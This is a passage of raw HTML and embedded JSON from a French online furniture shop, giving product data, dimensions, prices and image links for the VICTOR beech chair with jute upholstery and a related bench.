style=\&quot;font-size:small;padding:0px;margin:0px;\&quot;&gt; structure bois de h\u00eatre, finition vernis, peinture ou effet sabl\u00e9 au choix voir palette. Assise garnie de mousse polyur\u00e9thane, habillage toile de jute, 6 coloris au choix voir palette.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:376,&quot;id_product&quot;:376,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:7291,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;chaises&quot;,&quot;category_name&quot;:&quot;Chaises&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/376-chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.html&quot;,&quot;attribute_price&quot;:60,&quot;price_tax_exc&quot;:420,&quot;price_without_reduction&quot;:504,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:42,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;82 cm&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;52 cm&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;47 cm&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;56 cm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;7 kg&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,15&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;74&quot;:{&quot;id_attribute&quot;:&quot;463&quot;,&quot;id_attribute_group&quot;:&quot;74&quot;,&quot;name&quot;:&quot;Sabl\u00e9e&quot;,&quot;group&quot;:&quot;SEDEX - Finitions bois&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;0&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;94&quot;:{&quot;id_attribute&quot;:&quot;702&quot;,&quot;id_attribute_group&quot;:&quot;94&quot;,&quot;name&quot;:&quot;Beige-516&quot;,&quot;group&quot;:&quot;SEDEX - Habillage toile de jute&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;0&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-cart_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-home_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-medium_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;VICTOR chaise en h\u00eatre finition sabl\u00e9, habillage toile de jute beige 516&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4639&quot;,&quot;position&quot;:&quot;38&quot;,&quot;associatedVariants&quot;:[&quot;7291&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-cart_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-home_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-medium_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4644-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;VICTOR chaise en bois de h\u00eatre gamme finition au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4644&quot;,&quot;position&quot;:&quot;43&quot;,&quot;associatedVariants&quot;:[&quot;7257&quot;,&quot;7255&quot;,&quot;7259&quot;,&quot;7260&quot;,&quot;7256&quot;,&quot;7258&quot;,&quot;7263&quot;,&quot;7261&quot;,&quot;7265&quot;,&quot;7266&quot;,&quot;7262&quot;,&quot;7264&quot;,&quot;7269&quot;,&quot;7267&quot;,&quot;7271&quot;,&quot;7272&quot;,&quot;7268&quot;,&quot;7270&quot;,&quot;7275&quot;,&quot;7273&quot;,&quot;7277&quot;,&quot;7278&quot;,&quot;7274&quot;,&quot;7276&quot;,&quot;7287&quot;,&quot;7285&quot;,&quot;7289&quot;,&quot;7290&quot;,&quot;7286&quot;,&quot;7288&quot;,&quot;7281&quot;,&quot;7279&quot;,&quot;7283&quot;,&quot;7284&quot;,&quot;7280&quot;,&quot;7282&quot;,&quot;7293&quot;,&quot;7291&quot;,&quot;7295&quot;,&quot;7296&quot;,&quot;7292&quot;,&quot;7294&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-cart_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-home_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-medium_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4645-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;VICTOR - Gamme habillage toile de jute au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4645&quot;,&quot;position&quot;:&quot;44&quot;,&quot;associatedVariants&quot;:[&quot;7257&quot;,&quot;7255&quot;,&quot;7259&quot;,&quot;7260&quot;,&quot;7256&quot;,&quot;7258&quot;,&quot;7263&quot;,&quot;7261&quot;,&quot;7265&quot;,&quot;7266&quot;,&quot;7262&quot;,&quot;7264&quot;,&quot;7269&quot;,&quot;7267&quot;,&quot;7271&quot;,&quot;7272&quot;,&quot;7268&quot;,&quot;7270&quot;,&quot;7275&quot;,&quot;7273&quot;,&quot;7277&quot;,&quot;7278&quot;,&quot;7274&quot;,&quot;7276&quot;,&quot;7287&quot;,&quot;7285&quot;,&quot;7289&quot;,&quot;7290&quot;,&quot;7286&quot;,&quot;7288&quot;,&quot;7281&quot;,&quot;7279&quot;,&quot;7283&quot;,&quot;7284&quot;,&quot;7280&quot;,&quot;7282&quot;,&quot;7293&quot;,&quot;7291&quot;,&quot;7295&quot;,&quot;7296&quot;,&quot;7292&quot;,&quot;7294&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-cart_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-home_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-medium_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4646-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;VICTOR - Finition sabl\u00e9.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4646&quot;,&quot;position&quot;:&quot;45&quot;,&quot;associatedVariants&quot;:[&quot;7293&quot;,&quot;7291&quot;,&quot;7295&quot;,&quot;7296&quot;,&quot;7292&quot;,&quot;7294&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-cart_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-home_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-medium_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4648-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;VICTOR - D\u00e9tail finition sabl\u00e9.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4648&quot;,&quot;position&quot;:&quot;47&quot;,&quot;associatedVariants&quot;:[&quot;7293&quot;,&quot;7291&quot;,&quot;7295&quot;,&quot;7296&quot;,&quot;7292&quot;,&quot;7294&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-cart_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-home_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-medium_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4649-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;VICTOR - D\u00e9tail finition sabl\u00e9.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4649&quot;,&quot;position&quot;:&quot;48&quot;,&quot;associatedVariants&quot;:[&quot;7293&quot;,&quot;7291&quot;,&quot;7295&quot;,&quot;7296&quot;,&quot;7292&quot;,&quot;7294&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-cart_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-home_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-medium_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-small_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-large_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/4639-thickbox_default\/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;VICTOR chaise en h\u00eatre finition sabl\u00e9, habillage toile de jute beige 516&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;4639&quot;,&quot;position&quot;:&quot;38&quot;,&quot;associatedVariants&quot;:[&quot;7291&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:504,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">82 cm</dd><dt class="name">Largeur</dt><dd class="value">52 cm</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">47 cm</dd><dt class="name">Profondeur</dt><dd class="value">56 cm</dd><dt class="name">Poids unitaire</dt><dd class="value">7 kg</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">0,15</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>En savoir</span>plus</p><div style="margin-top:1.5em"></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="259" data-id-product-attribute="3890"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/259-3890-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/2543-home_default/banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.jpg" alt="Banquette VICTOR en bois de hêtre finition cerise, tissus ou revêtements T1 ou T2 au choix" data-full-size-image-url="https://www.100chaises.fr/2543-thickbox_default/banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/259-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html">Banquette en bois VICTOR assie garnie habillage tissu...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/259-3890-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/259-3890-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDX-VICTOR-8005</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/259-3890-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix"> <span class="product-price" content="1459.5">1&nbsp;459,50&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/259-3901-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix" style="background-color: noix" ><span class="sr-only">Noix</span></a> <a href="https://www.100chaises.fr/259-3902-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/454-sedex_finitions_bois-noix_sombre/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix sombre" style="background-color: noixsombre" ><span class="sr-only">Noix sombre</span></a> <a href="https://www.100chaises.fr/259-3904-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/453-sedex_finitions_bois-wenge/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Wenge" style="background-color: wenge" ><span class="sr-only">Wenge</span></a> <a href="https://www.100chaises.fr/259-3896-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Acajou" style="background-color: acajou" ><span class="sr-only">Acajou</span></a> <a href="https://www.100chaises.fr/259-3890-banquette-en-bois-victor-assie-garnie-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Cerise" style="background-color: cerise" ><span class="sr-only">Cerise</span></a> <a 